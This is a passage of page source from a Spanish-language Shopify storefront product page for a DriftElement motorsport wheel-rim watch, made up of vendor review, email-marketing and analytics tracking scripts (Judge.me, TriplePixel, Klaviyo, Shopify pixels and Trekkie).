!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"281ebf.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"8579281944906",name:`Reloj de llanta Motorsport Silver`,price:"99,95",variant:"47351795056970"},search:"",collection:"",cart:"drawer",template:"product",curr:"EUR" || "EUR"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WG4nAV/klaviyo.js?company_id=WG4nAV"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Reloj de llanta Motorsport Silver",
          ProductID: 8579281944906,
          Categories: ["Quartz Watches","Relojes"],
          ImageURL: "https://www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001_grande.jpg?v=1762525639",
          URL: "https://www.driftelement.com/es/products/reloj-de-llanta-motorsport-silver",
          Brand: "DriftElement",
          Price: "€99,95",
          Value: "99,95",
          CompareAtPrice: "€169,95"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/4e276193-403c-423f-833c-fefed71819cf/forms-2298/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 75686248778,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 75686248778,storefrontBaseUrl: "https://www.driftelement.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3863904586","configuration":"{\"shopId\":\"281ebf.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c1fe7b63a0f7ad457a091a5f1865fa90","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3681091914","configuration":"{\"accountID\":\"WG4nAV\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3365339466","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"873562442","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GG4SX44VK9\\\",\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-GG4SX44VK9\\\",\\\"AW-11380835127\\\/fcd8CMiB7fEYELeG57Iq\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-GG4SX44VK9\\\",\\\"AW-11380835127\\\/fA03CM6B7fEYELeG57Iq\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GG4SX44VK9\\\",\\\"AW-11380835127\\\/6FJ9CMWB7fEYELeG57Iq\\\",\\\"MC-CLYR1895VH\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GG4SX44VK9\\\",\\\"AW-11380835127\\\/DgWLCL-B7fEYELeG57Iq\\\",\\\"MC-CLYR1895VH\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GG4SX44VK9\\\",\\\"AW-11380835127\\\/gts6CMKB7fEYELeG57Iq\\\",\\\"MC-CLYR1895VH\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-GG4SX44VK9\\\",\\\"AW-11380835127\\\/O2HgCNGB7fEYELeG57Iq\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-GG4SX44VK9\\\",\\\"AW-11380835127\\\/J3tuCMuB7fEYELeG57Iq\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"776503626","configuration":"{\"pixelCode\":\"CHPJIUJC77U3JBFHSF5G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"397607242","configuration":"{\"pixel_id\":\"654786761780935\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"144900426","configuration":"{\"tagID\":\"2613954371005\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"122880330","configuration":"{\"myshopifyDomain\":\"281ebf.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"39551306","configuration":"{\"pixelId\":\"9509c18a-cb0d-406b-99b2-538cba00bdd2\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"DriftElement","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"281ebf.myshopify.com","countryCode":"DE","storefrontUrl":"https:\/\/www.driftelement.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":99.95,"currencyCode":"EUR"},"product":{"title":"Reloj de llanta Motorsport Silver","vendor":"DriftElement","id":"8579281944906","untranslatedTitle":"Reloj de llanta Motorsport Silver","url":"\/es\/products\/reloj-de-llanta-motorsport-silver","type":"quarz"},"id":"47351795056970","image":{"src":"\/\/www.driftelement.com\/cdn\/shop\/files\/Motorsport-Silber-Quarz-00001.jpg?v=1762525639"},"sku":"01-0005-06","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.driftelement.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"75686248778","storefrontBaseUrl":"https:\/\/www.driftelement.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":99.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Reloj de llanta Motorsport Silver\",\"vendor\":\"DriftElement\",\"id\":\"8579281944906\",\"untranslatedTitle\":\"Reloj de llanta Motorsport Silver\",\"url\":\"\/es\/products\/reloj-de-llanta-motorsport-silver\",\"type\":\"quarz\"},\"id\":\"47351795056970\",\"image\":{\"src\":\"\/\/www.driftelement.com\/cdn\/shop\/files\/Motorsport-Silber-Quarz-00001.jpg?v=1762525639\"},\"sku\":\"01-0005-06\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8579281944906,"gid":"gid:\/\/shopify\/Product\/8579281944906","vendor":"DriftElement","type":"quarz","handle":"reloj-de-llanta-motorsport-silver","variants":[{"id":47351795056970,"price":9995,"name":"Reloj de llanta Motorsport Silver","public_title":null,"sku":"01-0005-06"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8579281944906,"requestId":"ffaf392e-48b2-4b83-8877-6cbae3f6e8c7-1769404155"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 75686248778,
      theme_id: 190451646794,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.driftelement.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.driftelement.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.driftelement.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":75686248778,"isMerchantRequest":null,"themeId":190451646794,"themeCityHash":"16324508514290351445","contentLanguage":"es","currency":"EUR","eventMetadataId":"f4a321c8-fb3c-4ff3-9350-2497ce85ad93"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8579281944906,"requestId":"ffaf392e-48b2-4b83-8877-6cbae3f6e8c7-1769404155","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47351795056970,"productId":8579281944906,"productGid":"gid:\/\/shopify\/Product\/8579281944906","name":"Reloj de llanta Motorsport Silver","price":"99.95","sku":"01-0005-06","brand":"DriftElement","variant":null,"category":"quarz","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47351795056970,"productId":8579281944906,"productGid":"gid:\/\/shopify\/Product\/8579281944906","name":"Reloj de llanta Motorsport Silver","price":"99.95","sku":"01-0005-06","brand":"DriftElement","variant":null,"category":"quarz","nonInteraction":true,"remote":false,"referer":"https:\/\/www.driftelement.com\/es\/products\/reloj-de-llanta-motorsport-silver"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.driftelement.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
